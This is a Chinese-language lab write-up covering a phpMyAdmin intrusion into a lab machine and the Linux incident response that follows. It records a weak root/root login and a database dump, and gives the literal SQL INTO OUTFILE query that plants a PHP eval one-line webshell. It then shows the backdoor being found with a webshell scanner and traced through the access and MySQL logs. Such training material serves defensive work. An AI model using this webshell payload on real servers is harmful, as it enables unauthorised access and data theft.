目的

了解phpmyadmin入侵和linux应急的思路和方法。

过程截图



1、 靶机:172.16.1.130

2、 端口探测如下



3、 目录扫描结果如下



4、试了一下弱口令 账号root 密码root  登录成功

登录成功



5、获取到网站的根目录



6、写入webshell:







select ‘<?php @eval($_POST[cmd]);?>’INTO OUTFILE ‘/home/wwwroot/default/hack1.php’



7、将数据库拖取出来







8、使用菜刀连接成功,并且上传恶意文件

查看得出

9、应急溯源



xshell连接上去







安装一个河马

将河马解压



使用河马对刚才上传的木马所在根目录进行扫描 ./hm scan /home/wwwroot/default



查看result.csv文件,发现后门hack1.php

查看木马具体代码如下

将该MD5上传到微步上进行分析 结果如下







打开access.log文件



下图可以看出 攻击者(192.168.100.101)在这个时间点在进行目录爆破



攻击者从index.html进入该phpadmin目录

在这个时间点 攻击者登录了phpadmin



攻击者上传木马 并且验证木马是否上传成功



mysql日志路径:/var/log/mysql.log

查看日志

分析日志得知 攻击者在下图的时间写入了webshell

结论

攻击者通过端口扫描得出开放的端口,并且通过目录爆破进入关键的后台,使用弱口令登入phpmyadmin,并对数据库进行脱库,还写入了一句话木马,使用连接工具成功连接,并且上传了恶意文件123.txt

修复建议

Phpmyadmin的密码应该复杂一点,尽量避免弱口令